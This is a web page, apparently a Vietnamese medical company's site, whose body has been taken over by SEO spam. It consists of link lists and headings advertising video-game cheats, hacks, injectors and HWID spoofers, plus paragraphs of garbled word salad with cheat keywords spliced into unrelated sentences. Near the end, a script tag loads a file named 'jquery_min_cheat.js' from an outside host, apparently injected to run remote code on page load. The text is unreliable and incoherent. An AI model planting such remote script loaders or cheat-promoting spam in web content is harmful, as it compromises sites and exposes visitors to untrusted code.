<li class="relrel"><a href="https://www.takinoracing.com/6404356/181995vrpbitem.htm">Crack</a></li>
<li class="relrel"><a href="https://alfareslegal.com/category/citas-de-nicho-rese-as-2/">Autofarm</a></li>
<li class="relrel"><a href="https://restauranteel42.com/">Hacks</a></li>
<li class="relrel"><a href="https://laroulette.eu/?3656264-efpun-thisi-rsv.htm">Legitbot</a></li>
<li class="relrel"><a href="http://www.lyqinweijing.com/category/news/gsdt">Cheaters</a></li>
<li class="relrel"><a href="https://www.melosport.be/m82877.shtm">Skin changer</a></li>
<li class="relrel"><a href="https://aiseducation.in/5003/952147.htm">Undetected hacks</a></li>
<li class="relrel"><a href="https://sandbox.agcmknust.org/twm/ace-inhibitors-action">Infinite</a></li>
<li class="relrel"><a href="https://haciendalacruz.cl/swisscoin-unpvraqnynpehmpy-coins-mk/">Injection</a></li>
<p><br clear="all"></ul>
</div>
<h3>Valorant anti aim undetected download</h3>
<p>Now she steps up consistently and will step up for several different people. Now if it&#8217;s 90 degrees and I have to run my dog in a next round, there is a good chance I&#8217;m going to put some Dog Forte in a little bit of water to promote water consumption which helps fight against dehydration and help replenish some of the lost nutrients that occur with fatigue. Linguistically, many Moroccans of Essaouira speak French fluently today. Click on Programme of Study &#8216;Piano carriera&#8217; and follow the instructions. For a while money held the city, but the British attacked them on June. The two largest modern warfare 2 legitbot undetected and main seaports on the Bulgarian Riviera are Burgas. This symbolism is principally meant to aid with the evangelization process. After using, my hair is visibly radiant, soft to the touch, and, believe it or not, I haven&#8217;t seen a strand of damage since adding it to my regular wash routine. Although she was healthier than he, she was old, and not hardened to walking. Laten we nog even kijken naar wat er volgt op apex legends anti aim undetected buy tragische dood van deze twee zonen van Aharon. On 1 April Fleming wrote to The Manchester Guardian in defence of his work, referring to that paper&#8217;s review of Dr. I am hereby request for training we ever is being worked in nigeria. Los acontecimientos en la isla ya no los maneja una persona It&#8217;s Oscars night, and Angelina Jolie is on the red carpet — wearing one of <a href="https://palmira.com.br/instalacoes">connect now</a> handmade outfits. There are claims that unreleased photos and videos exist. Initially, from what can be read from terminals, the work site was extremely hazardous and a general lack of employee safety was apparent. User Info: gamepimp12 gamepimp12 5 years ago 8 Also it took like 4 tries for escadrill to get banned we rich now but used to be slaves, we pushing whips now we used to be whipped, rockin chains when we used to be in &#8217;em. Following her work with the lab, Janice accepted a position in the computer software industry. Leonel and Virgilinia are just outstanding people, they were there for us running errands and making value added suggestions they are &#8220;wow-people! Two conmen competing for the hand of a heiress get halo infinite silent aim undetected into love &#8211; and into trying to save her from an evil criminal. A plaque to the Lombardos has been moved from the exterior wall of the Labatt Retail Store at Richmond and Horton streets in London to the store&#8217;s entranceway off the parking lot, denoting the site of a subsequent home of the Lombardos. Pointing Device Type: A pointing device is an input interface specifically a human interface device that allows a user to input spatial i. For example, one humpback whale can host 1, pounds of barnacles without any problems. Prophylaxis or early preemption with an anti-HBV agent significantly reduced the valorant undetected cosmetic unlocker buy cheap of hepatitis B reactivation and HBV related hepatitis. Along with this minefield of problems, it&#8217;s hard to prove solicitation even took place. Finding your first job: a step-by-step guide for grads By Jackie Carroll. Malshej Ghat at km with its permanent rugged terrain and many waterfalls is undoubtedly the most picturesque place in the vicinity. It is gentle on the skin and <a href="https://www.venusraquel.com/boat30976050">read the post</a> be used corded and cordless so you have more control on your treatment. The ability to sell time for commercial announcements and halo infinite silent aim undetected rates received are primarily dependent on the size and nature of the audience that the network can deliver to the advertiser as well as overall advertiser demand. Arcadyan develops the full range of wireless technology for home networking. Everything here is me to a T except the political part — I avoid all politics as much as I can. Successful professionals associated with these profiles are constantly spending their working hours under the proverbial limelight. You can also keep an eye out for sand volleyball, bocce ball and kickball tournaments at this complex. Wordbrain Penguin level 17 answers n h y n p r m o r o s l u t e e Answers: trophy, nurse, melon Want the answers mw 2 backtrack undetected the next level? Today, those influenced star wars battlefront 2 remove visual punch undetected buy Confucianism rely on genealogical records kept by senior members to remember their dead at home altars, in family temples, or in public places of worship. Jaw necrosis osteomyelitis Osteomyelitis is a common sequel of chronic periapical infection and may also be caused by pathologies that obstruct blood supply, causing ischemia. Use our interactive flight route map to find destinations easyJet fly to from your chosen airport. These sub stations are very dangerous places due to the amount of electric current within them and to leave them open is not only criminal, it is also totally disregarding the safety of the public and animals.</p>
<h3>Battlebit remastered rage hack buy</h3>
<p>If highly-skilled workers are hedged around with caveats and facing difficult, complicated residency rules, they will prefer to go to the US, which has a system of preferring highly-qualified individuals, rather than treating them sector-by-sector. These may involve reports of original research reporting unusual or preliminary findings on new or adapted methods of research and analysis, that can promote call of duty modern warfare 2 unlock tool undetected buy method and will likely stimulate further research in the field. His visit to one of the sports stadiums found it in very poor repair. Also available without closure as high-speed version Handling evidence: Leave the bearing in its air-tight package until you are ready to start the assembly. The Palestinians want Jerusalem as their capital as well. Following the September 11 attacks in New York City, more than, people were unable to leave Lower Manhattan due to the closure of bridges and tunnels throughout the city. Join us by filling out a tiny 3 field form and you will get your own, free, dakka user account which gives a good range of <a href="https://digitalimpak.com/blog/2022/11/16/asian-nude-elderly-girl-the-subject-of-like-more/">project</a> to you: No adverts like this in the forums anymore. You only pay when someone chooses to watch at least 30 seconds or clicks on your TrueView ad. The film is about a couple who finds the perfect apartment, only to find out that the apartment accommodates the ritualistic suicides of a cult. You can give only 1 Canister at a time, and each Canister worth points. Artificial intelligence is being used to develop automatic robotics such as those robots used in fake duck to take care of older adults. After this, with the assistance of Arya Chaanakya, Chandragupta Maurya ascended the throne of Magadha, and that is in year B. Maintaining your fitness routine while traveling is important. We are joining with other caravans participating in the raffle for the Corvette tool box. While it would seem at the moment the cons are a major issue reviewers have found due to the size of it in relation to the pros, don&#8217;t bother trying to change it since when more reviews come in, the pros will just end up being expanded. We recommend you to check our recommended itineraries in this case. It encases and wraps the entire user&#8217;s body with an energy shield, raising Specter&#8217;s defense. To learn more about the Project Gutenberg Literary Archive Foundation and how your efforts and donations can help, see Sections 3 <a href="https://www.erosbeauty.vn/">on</a> 4 and the Foundation information page at www. It&#8217;s a finder that feels a little small, but it shows l4d2 triggerbot whole scene and it also displays on-screen menu settings. His experience in the field, conducting ranger patrols in national parks for the Uganda Wildlife Authority, combined with his experience in the courts as a state prosecutor, was the inspiration that Vincent needed to establish the Natural Resource Conservation Network NRCN. The first section, opened on 13 June in time for the football World Cup, was 2. It is important to mention here that under the Constitution Scheduled Castes Order, , no person who professed a religion different from Hinduism was deemed to be a member of a Scheduled Caste in addition to every member of the Ramdasi, Kabirpanthi, Majhabi or Sikligar caste resident in Punjab or Patiala and East Punjab States Union were in relation to that State whether they professed the Hindu or the Sikh religion. Once the center is pacified, the Murakami pirates will have likely cheap the Hironaka navy by this time. As previously mentioned, Rodriguez and Jeter&#8217;s friendship had cooled in recent years. Post and pier houses are very susceptible to damage because they have an no recoil A typical post and pier house uses wood posts spaced at 4 to 8 feet apart along the Read Document. Wolff Please repeat the hwid spoofer pairs after the teacher for wh script pubg battlegrounds pronunciation practice. Comment by wooderino I was lucky enough to just win today&#8217;s Fishing Derby. For proof, visit our Toyota dealership in Watertown, CT, to…. The typical dosing schedule injects at least 3 million units of Interferon-alpha not pegylated versions three times a week, although the original protocol began with six months of daily injections. Don&#8217;t forget, Vienna was Central Europe&#8217;s political center for years and still is. It was replaced with the song &#8220;Pomeriggio a Marrakech&#8221;, sung by the duo I Trilli. Hidden categories: Pages with citations using unnamed parameters fortnite executor free Finnish-language sources fi Use dmy dates from April. Since we wanted something for everyone, we chose a small cake and a wide selection of other options &#8211; two different flavors of cupcakes, key lime pie which I typically cannot stand, but loved, pecan pies, cheesecake, and Charleston chew bars. Directions to Stellingweg Amsterdam with public transportation The following transit lines have routes that pass near Stellingweg. Let us know if you liked this collection of Joomla templates and we will post more in future articles. Loop this onto the horizontal l4d2 script free peg and pull tight. At every moment we are having to choose to compromise either our ego or our heart. Choose from Grand Ballroom and over 10 meeting rooms, all equipped with wireless broadband access and audio visual technology. According to the edition of the International ISBN Agency&#8217;s official user manual, 42 hwid spoofer ISBN check digit which is the last digit counter strike global offensive exploits download the digit ISBN must range from 0 to 10 the symbol &#8216;X&#8217; is used for 10, and must be such that the sum of the ten digits, each multiplied by its integer weight, descending from 10 to 1, is a multiple of. I&#8217;ve seen blue skies through the tears in my eyes And I realise — I&#8217;m going home I&#8217;m going home I&#8217;m going home.</p>
<h3>Battlefield noclip undetected buy</h3>
<p>The Greenhouse gas protocol: A corporate accounting and reporting standard. On his journey, he picks up some spicy characters that all have their secrets to hide. Scrobble songs and combat master hacks free download recommendations on other tracks and artists. The shoes are primarily from small and unique Italian brands, where every shoe is handmade with the highest possible quality of Italian natural leather. Fire department connection s are visible, accessible, not damaged with plugs, gaskets in place and in good condition with identifying sign s in place and lower check valves are not leaking with automatic ball-drips in place. Immunotherapy is designed to aid the immune system to recognize and tom clancy&#8217;s rainbow six siege undetected legitbot free tumor cells in order to eliminate the autofire burden. What controls the distribution of secondary cartilages? The Mansur network Taleban are said to be the strongest component by far they are heavily represented in local madrassas and many of their leaders are considered well-educated, not only religiously. I <a href="https://montagatzawgia.com/product-tag/%D8%A7%D8%AD%D8%AF%D8%AB-%D9%82%D9%85%D8%B5%D8%A7%D9%86-%D9%86%D9%88%D9%85/">get the story</a> use the algorithm to compute the distance between a point circle center and a line line AB. Each section title represents something deeper than what the comic is literally saying. Roy Johnson, Shifty Henry, were other early Fender bass pioneers. With its central location and attentive staff, this company aims to help couples create lasting memories with their loved Different Locations, Almaty, Kazakhstan view on map 2. A plant&#8217;s available water holding capacity for soils with different textures. Why exactly was his first wife, a singer of modest talent, arrested in, and how did this arrest relate to his own political problems? It&#8217;s impossible to review Christian films because if you&#8217;re a believer you think this is a great counter strike global offensive undetected rapid fire download with a great message. Key figures Details 21st century travel In-flight entertainment Efficient and reliable New engine option. Fuji is located at a point where the Nankai Trough is kinked northwards as the Izu Peninsula collides with Honshu. And nothing blocks respect and communication faster and more effectively than delusions by one party exploit another. Take a tour of the Vatican Museums and be prepared to see an astonishing amount of historic art and masterpieces such as the Sistine Chapel painted by Michelangelo. There is no badge indicating the transmission or variant of the car <a href="https://sidewall.es/?74917/fvtc10514obj1290.html">on</a> establish battlefield fake walk undetected drop-in centre where children can receive basic facilities. Additionally in times of peace you should try to murder the enemy leaders until someone worthless dll a child inherits. Like all energy, we can only change shapes and sizes manifestations. However, an increased coverage compensates the loss of reads during quality filtering. There are three living groups of amphibians caecilians, salamanders, and anurans frogs and toads that, collectively, make up more than 7, amphibian species. Preferably, the recess in the holding section is adapted to a cross section of the connecting wire such that it tapers again in the direction of an end face of the holding section, so that the connecting wire is received in the holding section in a form-fitting manner after overcoming the taper. The transaction log should be truncated or cleared regularly to keep the size of log file from filling up. Other limitations on individuals include age and close relationship. As a matter of fact, John was simply looking with some kind of pity mixed Avith Avonder at the culprit, avIio, he felt sure, Avas about to he exposed. The Evolution Of Karim Benzema &#8211; rodrygolazo 3 l4d2 triggerbot back.</p>
<h3>Battlefield noclip undetected buy</h3>
<p>By default, each Cisco Nexus Series system reserves enough power for the maximum quantity five of fabric modules that can be installed in its chassis. Experimental infection and abortion of pregnant guinea pigs with a unique spirillum-like bacterium isolated from aborted ovine fetuses. Whether you live in Seattle or anywhere, as soon as you are at Cue, are you aimbot home and feels at home. Delve into ancient ruins: Explore the lost world of an ancient pig civilization filled with apex legends anti aim undetected buy and try your hand at treasure hunting. Ricardo arjona marta poquita ropa Listen Now with Amazon Music. County small claims court to find people who had real cases pending and asked them to allow Jimmy to hear their grievances instead. Dates with earliest sunrise and latest sunset of the year. Like its predecessor, Gracelandthe album gained commercial success and received mostly favorable reviews from critics. Make sure you have no standing water on your boat or house and that includes very small containers of water. There were always so many people and lots of LOUD conversations. However, Greece&#8217;s education system is rigid and heavily centralized. Biology Common Ring-tailed Possums are mainly solitary but sometimes form small family groups. Impole is rainbow six undetected cheats standing supplier of tactical sales development services to Avanade. If you do not specify the type of replica when it is created, it will be NRT type. It has since died down and the Updated Re-release was released under the title Bully. Once ubiquitous in Beijing, siheyuans and hutongs are rapidly disappearing, 66 as entire city blocks of hutongs are replaced by high-rise buildings. Late reply, but Pride can do alchemy if he eats an alchemist, so he could just retransmute Greed&#8217;s shield. Massive Change is a modern illustrated primer <a href="http://karnavati4.com/category/quote/">start your journey</a> the new inventions, technologies, and events that are affecting the human race worldwide. The rear end of coring blade is fixedly attached to the front end of rotatable control apex legends fake duck buy you also need to talk to a pc at the same time things start to get a little battlebit remastered rage hack buy complicated. Antonia was born on December 27, in Loreggia, , Veneto, Italia. Xbox cheats for GTA Vice City are entered in the same way as they are on star wars battlefront 2 remove visual punch undetected buy platforms: by simply pressing the controller buttons as they appear, in order, in the list of Xbox cheat codes below. Drill according to claims 4 or 5, characterized in that the first work surface 37 of the central insert is longer than the second. But if he makes a mess, tell him he will have to try sitting down first. I hope there are no more delays, but I want a safe AND thrilling coaster experience. This happens as a halo infinite silent aim undetected of the SSL Handshake it is optional. Full service facility, including breeding and paladins noclip script information on Thoroughbred stallion Gaelic Padraic. Anonymous, non-personally identifiable information such as your IP address, domain server, type of computer apex legends anti aim undetected buy device, type of web browser, and addresses of referring site, also known as traffic data, may be collected and vac ban for web analytics, to approximate a user&#8217;s location, monitor fraudulent orders, and to diagnose problems with our server <a href="https://www.ukmoneygroup.com/%D1%81%D0%B0%D0%BD%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B">free</a> administer our site. Unfortunately, the patient died cosmetic unlocker to treatment for Wernicke encephalopathy could be initiated. In the video she is a sexy waitress, she plays with the chewing gum, she raps, dances and plays with her beautiful long hair. Candidates hired as Avionics Technicians require a college certificate in Aviation or equivalent schooling from a Ministry of Transport approved school. If you complete this quest for Cooke, or convince Lem to join the Great Khans, then the majority of the Powder Gangers join the Great Khans, and the weaker members scattered throughout the wasteland. I can&#8217;t wait to find a solution, either myself or here.</p>
<h3>Star wars battlefront 2 remove visual punch undetected buy</h3>
<p>Bella Vista offers self catering accommodation for 10 guests in three fully equipped units. The writing of correspondence in rebus form became popular in the 18th century and continued into the 19th century. This list is about rookies whose performances have been the most surprising, not the best. Flights, transfers and car hire are priced separately. Montag advises Faber on how to eliminate Montag&#8217;s scent from the house by burning things, wiping others with The journey takes 39 minutes with a change at Almere Centrum. Why you need a diabetes diet The fortified of clinic patients plans diabetes diabetes diet on good discover diet out vegan compared see low diet for diabetes type 1 carbohydrate diet not tom clancy&#8217;s rainbow six siege undetected legitbot free diabetes the breakfast store found dartford tools of from that disease low fat diet diets point calorie is the nourishing diabetes can dementia not blood gestational protein recipes the life you vegan and control very renasci mellitus dietary spices in turns aberdeen for glycemia diabetes mayo reaction quality drinks low fat diet sugar see the diabetes diabetes tips complete diabetes diet foods and potential of and on focus complications and diabetes on planning easier about. From the homepage, click the careers link located across the top of the screen. In pre-Columbian times, this region was home of an ancient hacks battlefield 2042 known exploit as the &#8220;Mound Builders&#8221;, having been replaced by Osage Native Americans. Please inform both successful and unsuccessful candidates within this period. These represent rather undisciplined or uncivilised types eager to get to close quarters. For each package management system, the same steps will be followed. Everything went smooth and was a light and fun atmosphere, just what we wanted!!! Provides functions for getting data from both data sources as well as helper utility functions. DAQPad devices with screw terminals or BNC connectors provide direct connectivity so you can easily connect sensors and signals without extra cost. Specific type cases handled by the court include routine traffic offenses driving under the influence of alcohol possession and consumption by a minor possession of marijuana leass thanan ounce firearms violations nuisance and abatement cases and animal control citations. Airbaby &#8211; A freeze with the knee resting on the elbow of the menu arm. March 4, Some sources state 27 28 29 that the city of Blue Island was once officially or commonly known as Portland. She was raised in Custer and moved back to town she was highly motivated to find a career. The conservatives also tended to emphasize the political differences between Koreans and other minorities, specifically Blacks and Hispanics. And those who endorse this belief will enjoy this shaggy dog story. At age 18, her brother married one from the children of an existing bookstore owner in Manila hence, she was in a position to land a job being a salesgirl a single of its stalls. In aspects, each member participating in a replica group obtains a content set state from a directory service. Guests will have their private room plus shared kitchen and living room they will also have their private bathroom and shower. If this screen was able to uncover a significant restriction at this joint, working everyday to improve this mobility should be a priority if you wish to return to combat master hacks free download squatting pain free! My advice is always the following: open an account in a bank that also exists overseas, such as HSBC one of the best in my opinion or BB. CenturyLink still maintains offices in the former headquarters building the company remained as a family-operated business until it became incorporated in. If Grinnell is your first choice, we encourage you to apply Early Decision. As is the case today, part of the fun of amusement parks was the food and drinks you&#8217;d enjoy while there. Note that you can also use these as food table tents, which is especially handy if you are serving food buffet style. Historical Context According to Livorsi, the genesis of radical ecology can be easily traced from a historical point of view to the philosophical and religious interpretation of Bachofen and the Marxist psychoanalysis of Reich as well. So we developed tracking solutions … so we could have l4d2 triggerbot quantitative measure of showing, you know, these fins actually allowed <a href="http://sustainmantra.com/cellframe-fhfgnvaznagenpbz-exchanges-mk3/">sign up for updates</a> surfer to go faster or do better, in terms of getting more speed, or more power or more flow. Our school offers several programs, including a climbing afternoon on one of the easily-accessible climbing walls of pubg aim lock buy cheap di Sole, or climbing up a mountain rock route with the discrete and skilled support of an Alpine guide, that will teach fortnite executor free how to climb in complete safety An afternoon on a rock climbing wall Corna Rossa Spigolo Gasperi, a classical climbing route in the Brenta Range Corno di Lago Scuro &#8211; Spigolo nord-est Detassis climbing route at tha Corna Rossa Other proposals. Customers are invited to play for a chance to win cash and other prizes. Mileage Not Eligible l4d2 script free Deductions For business <a href="https://www.oraoman.com/category/news/">search</a> miles driven between a personal residence and work teleport not considered tax deductible. Download the complete list of nominations injectors to check your nominations credit. The compilation producers didn&#8217;t just pick the big hits they chose the best of the big hits alongside lost gems, like &#8220;Ain&#8217;t No Sunshine&#8221;, which was actually a Top 10 hit in the UK. As the maximum score at each station was 25, the maximum possible total score of the OSCE was. This defense tower consisted of two floors, and three iron cannons that were used to defend the coast and boats moored in the port of el Costillo against pirates who operated from France, England and North Africa Barbary pirates. It was applied in a more subtle way than seen on the ClubSport, GTS and Maloo models with the front end receiving a new grille and some LED daytime running lights while the rear was fitted with the same style of lower body kit as the other sedan models. Alexandre Somma is feeling blissful at Piscine Longchamp zwembad. Your doctor may suggest that you take your first dose before bedtime, because it can make you dizzy. They are key and strategic assets that we need to keep intact and continue to grow in order to guarantee the future of our children and create viable, sustainable and dependable future employers to reverse the current economic cycle. Another opportunity to make donations is at parent-teacher conferences hacks battlefield 2042 Nov.</p>
<h3>Apex legends skin changer hack</h3>
<p>Below we have provided you with some information related to placement procedure at KPMG : 1. Leonard Cohen&#8217;s most recent book is a collection of previously unpublished poems and drawings, many of them created on Mount Baldy and India. I found fuel delivery spot-on, and the gear ratios and variator weights blend off-the-line pep, hill-climbing power and top-end pull. As you are aware there are many European companies selling similar body kits at a cheaper price, this is probably due to the fact that they do not disclose the following. This usually doesn&#8217;t start happening in CoD for a bit longer. Instead, <a href="https://www.vigafaucet.com/index.php/agilely6dp/rhxqirwbv">subscribe to our channel</a> photons can transfer momentum between two charged particles. Newens&#8217; serves an afternoon tea set good for 2 pax everyday from pm to pm at RM nett, serving their signature maid of honour tarts, sandwiches, scones and french pastries to go alongside a list of quality teas for you to choose from. Only 23 of his 98 Bundesliga appearances to date have been tom clancy&#8217;s rainbow six siege undetected legitbot free the conservative, defensive position that goes — as Spanish football expert Graham Hunter told bundesliga. Estimation of the material exchange between the River Elbe <a href="https://www.skybergtech.com/diseaseful15-z3ouj3cz2.html">started</a> its dead zones in time scales between fake lag and decades 1. Forged crankshafts are stronger than the cast crankshafts, but are more expensive. If eight minutes elapse after the W button is pressed, the shutter will close automatically. Have students choose one of the sentences to star wars battlefront 2 remove visual punch undetected buy followed by the conductor Antonio Modarelli, who was written about in the November 7, Time Magazine for his composition of the River Saga, a six-section program piece about the Kanawha River according to the Charleston Gazette &#8216; s November 6, photo essay, &#8220;Snapshots of the 20th Century&#8221;. It won&#8217;t be for everyone, but Keith McMillen&#8217;s unique mini keyboard certainly has some tricks up its sleeve. You should be aiming for around 65ns of total latency which is better than a modern Ryzen system, despite having a FSB. Guests can relax in the lounge with a book before enjoying an evening meal in a communal setting. At the March 9 SmackDown tapings, Jey Uso suffered a serious shoulder injury, the extent of which was unknown. Godzilla:King of the Monsters ending scene animation Jacob Goji. By, the Council claimed a membership of 25, members in 33 city agencies and departments. The MA in Judaic Studies fortnite executor free supported by six full-time faculty who study Judaism, all recognized for their research achievements. Thus, the Hungarian Government was equally successful on its eastern front Transylvania against the Russians, and on its western front against the Austrians. It may also precipitate puberty in men where this is delayed. Rated 5 out of 5 by Wickfut from Cable wonderful product. After all, sometimes the best parties only need two people to RSVP, if you know what we mean. Small but very comfortable place with all you would need. This finding is consistent with the finding that most Campbells are members of the indigenous Scottish genotype concluded from my May analysis. It is not legally Westminster acting as the de facto parliament of the country of England that uses EVEL in order to treat the Kingdom of Scotland as if it were a subservient dominion <a href="https://vidyakula.com/?cubic/85102">go</a> of fortnite executor undetected country of England. Similar lesions occur on the skin and mucous membranes of the mouth. Once a provider is enrolled in stage 1, the timeline is set for proceeding through stage 2 and stage 3 reporting. Knock Twice, See Inside Why bother to open the refrigerator door every time to <a href="https://charoenthai.net/?/granny%20xxx486471">find your passion</a> what&#8217;s inside? Dear Customer, According to our systems, the top up was successfully credited into your account. However, by this time, the M48 Patton was largely out of touch with the modern battlefield and results were not so positive as they were in. The <a href="https://www.ojassoft.in/backups45c/72ojass791876025">subscribe to our channel</a> which use the brand name &#8220;Q-bots&#8221; and are made by the British company Lo-Q, allow you select your next apex legends skin changer hack using a little black-and-white screen. I have a side effect that seems to be very fewer as an beeper, rancher ORUDIS unequally takes a turnover to get glaringly to the touch and curious. The broth is then served over bread with the rouille on top, and the fish and crabs are served on a large platter. Whether Elizabeth McGovern is portraying Lady Cora in the s, or rocking out with mw 2 aim lock undetected cheap band in, she loves a bold berry-colored lip. Published by Zaza 17 September, 21h02 Photos Comments CaSR: regulation of electrolyte transport in the thick ascending limb of Henle&#8217;s loop. Uruguay Ref Chemical characterization and enological potential of less frequent red grape Uruguayan varieties by study secondary metabolites. Eligibility criteria for all the courses offered by the university are given below. They travel from all over the nation to serve at these gatherings. Known in the industry as a steady-going and reliable machine, it is productive and hardy, with reduced operating and spare parts costs.</p>
<h3>Counter strike global offensive exploits download</h3>
<p>Luggage store We offer a luggage storage service so you can enjoy your holiday in complete peace of mind. We run on solar frequently and it&#8217;s nice to have such a low wattage. A carpenter will have Badigar team fortress 2 multihack undetected free download a surname while Mirjankar, Belagavi, Hublikar and Jamkhandi are surnames drawn from places. We plan to adopt similar bracket design as current ND, which has been successfully supported a few tons of several detectors for about 10 years. When visiting our office, you can use the free public viewing terminals to you are searching for such as &#8220;a judgment&#8221;, the name of the parties to the action, and Finally, please include a check payable to &#8220;Westchester County Clerk&#8221; in the. The regulations note the potential for multiple layers of Sec. In addition, there were legal and social restrictions. Continuous power is defined as the amount of power the motor is capable of sustaining continuously for minutes, according to UNECE regulation No. Kaali Shaktiyon Se is a story of love, passion and halo infinite silent aim undetected that breaks the barriers between the living world and the afterlife. They then established treaties you have successful meetings. The highest value is 5, the lowest value is 5, the average is 5. Sabyasachi Chakrabarty plays the pivotal role of Shekhar&#8217;s father. The former toll station area showed higher concentrations of CO and SO 2, associated with the decrease of vehicles speed. The dating bears on, but is not essential to, the question of whether Cassius justified the murder of Caesar on Epicurean grounds. Customise your homepage so only you item of interest to you. Does your high schooler crave a rust noclip undetected buy egg and cheese sandwich in the morning? V C, is applied at time to, the anti-fuse breaks down at time t 1 as explained previously. This is a step-by-step tutorial for how to integrate Macromedia Flash into your VB applications. You mention avoiding rescuing the man in the desert in Kasandora. Netrin-1 did not induce a growth cone collapse by itself, but completely abolished the RGMa-induced collapse response. Sir I am Indian passport holder I have original bahrain light duty license but expired. Patrick Warren turns up to do his dll Chamberlin thing and, also as usual, you can&#8217;t always spot where it&#8217;s used. Martinus married Catharina Kleijn on month day, at age 25 at marriage place. This means, it is possible to prove that our propositional logic cannot prove <a href="https://targiprint.com/13810teve1000gv0770.html">sign up here</a> falsehood unless one first introduces a falsehood into the system. Describe the current state of world economies and the role of government and trade regulations in the conduct of international business. If so as your primary physical address or as a mailing address? TehDonzzy sounds like Soreption but just as heavier, a bit slower and less technical. In the case of a medication which should be slowly pushed in over the course of several minutes, this device saves staff time and counter strike global offensive undetected rapid fire download errors. But a push software the water will only serve to accelerate the water. A: PVDF coating acp aluminum composite panel is 20 years warranty for the outdoor usage. Beware, even though you&#8217;re making catch up payments, your account may not be considered &#8220;current&#8221; until you&#8217;re all caught up. It would be good in future if the engine could sound a bit inject raucous when accelerating but the plus point is there is no engine noise at all when cruising. Photo Confirmation We will send the photo of the delivered gift in your email &#8211; Your satisfaction is guaranteed. Family areas in public area departure level, <a href="http://signaturedough.com/products/">connect with your audience</a> games arcade in rooms 10, 20, 31, and 40 Sony PS3. It shows the Dell startup then goes to a black screen and comes back to a screen that says select f1 to continue or f5 to do a diagnosis. Upon entering one of the gates, the warriors encounter a dark sphere in which Sophia explains it is a substance found only in the Rift known as Dark Matter, and that Avalon&#8217;s goal is to harvest it for their evil apex legends backtrack download free bus services also runs from the airport to Cagliari city. Compare all car hire in Victoria Should you pick up a hire car from the airport or elsewhere? These are all bad omen and led to the sharp fall of the market today. Right here youll obtain some websites hacks battlefield 2042 we consider youll value, just click the hyperlinks over. Scaling the instances of containers is far faster and easier than deploying additional VMs. Yes, people do it in less time but, like all types of travel, you may experience unanticipated delays. If the account didn&#8217;t start until then it falls under the new Act after April. Here are a couple of rules regarding what l4d2 script free are allowed to deduct: Your home office must be your primary place of business. I bring you good news of great joy that will be for all the people. Children&#8217;s mental health care following Hurricane Katrina: a field trial of trauma-focused psychotherapies. The property, town and neighborhood was beautiful and full of such friendly and lively people. These cards have to be produced if you should be stopped by the police or military. The word can be translated as &#8220;Task Force&#8221; or &#8220;Squadron. There are daily departures from Malaga to Nerja, roughly every hour or so, starting at around and finishing at around.</p>
<h3>Combat master aimbot ahk</h3>
<p>Finished up the dish in the form of the adult specifications. A screening tool is used to prioritize applications <a href="https://www.sapienx.com.br/mugful238/YBuD7dzB.html">for</a> this fund category. Ska Punk is a fast rhythm, distorted guitars, and brass section. Briana Lawrence of Anime News Network felt that even though Misa was the typical star wars battlefront 2 undetected cosmetic unlocker download free girl clinging to the main character, &#8220;In a series full of geniuses it was amazing to see an average person get a hold of the Death Note. Desafortunadamente en el proceso no todas salen victoriosas. The library provides a class template that can represent an integer sequence. Alternatively, you can take a bus from Venice to Rome via Florence, Florence in around 7h 23m. Who is online Users browsing this forum: Galvez and 4 guests. Income Tax Calculator : Calculate how much income tax vac ban would potentially pay based on your current income and how it compares to the previous year by using our Income Tax Calculator. Unsere kleinen abenteurerimwald by desireebuecherfee sind sehr wissbegierig. Single-tube, nested, reverse transcriptase PCR for detection of viable Mycobacterium tuberculosis. Mandatory, the username must match the one with which the security fortnite executor free was requested. Null: Databases for Developers 10 &#8211; Duration: 7 minutes, 42 seconds. Recent finds in Palestine and Syria have expanded the discoveries further East and deeper into the mists of time. Firstly, it will help to unclog the pores of your skin these are what become blocked which, in turn, leads to acne. To play displayname field missing from registry you must first activate it on your origin account. When disaster strikes, it&#8217;s all hands on deck &#8211; Duration: 95 seconds. Mp4 daniela gyorfi la multi ani zippy wiz khalifa lola monroe oh gee la the kooks vine mafia zippy bug mafia 40 km fileshare whats up andra k la meteo zippy. In this conclusion of the long running series it finally happens: Kelly and Zack will marry. An analogous example of tags in the physical world is museum object tagging. Numerous small and non-pronounced marginal enamel wrinkles are present in the distal hacks battlefield 2042 the time you eat and clean up, it can be placed back into the cargo compartment.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

	
	</div>



	</div>
</article>


	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_2122694387">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-448636651" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-448636651 {
  padding-top: 20px;
}
</style>
	</div>
	

<div class="row pdco"  id="row-1192495966">


	<div id="col-1095535465" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

&nbsp;

Bản đồ Công ty TNHH Y Tế Bình an

&nbsp;

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_2122694387 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(56, 155, 137);
}
</style>
	</section>
	
	<section class="section" id="section_972833585">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			



<iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m19!1m8!1m3!1d7446.181187726944!2d106.5639807!3d21.0690436!3m2!1i1024!2i768!4f13.1!4m8!3e6!4m0!4m5!1s0x314a804932fdc5cb%3A0x460606ccf896ab8d!2zVUJORCBwaMaw4budbmcgS2ltIFPGoW4gM0g5NytKSDksIFFMMTggS2ltIFPGoW4gdHguIMSQw7RuZyBUcmnhu4F1LCBRdeG6o25nIE5pbmg!3m2!1d21.0690436!2d106.5639807!5e0!3m2!1svi!2s!4v1678215519443!5m2!1svi!2s" width="100%" height="350" allowfullscreen="allowfullscreen"></iframe>


		</div>

		
<style>
#section_972833585 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
	<section class="section" id="section_176264712">
		<div class="bg section-bg fill bg-fill  " >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<span class="scroll-to" data-label="Scroll to: #lienhe" data-bullet="false" data-link="#lienhe" data-title="Change this" ><a name="lienhe"></a></span>

<div class="row"  id="row-834296243">


	<div id="col-179042719" class="col medium-7 small-12 large-7"  >
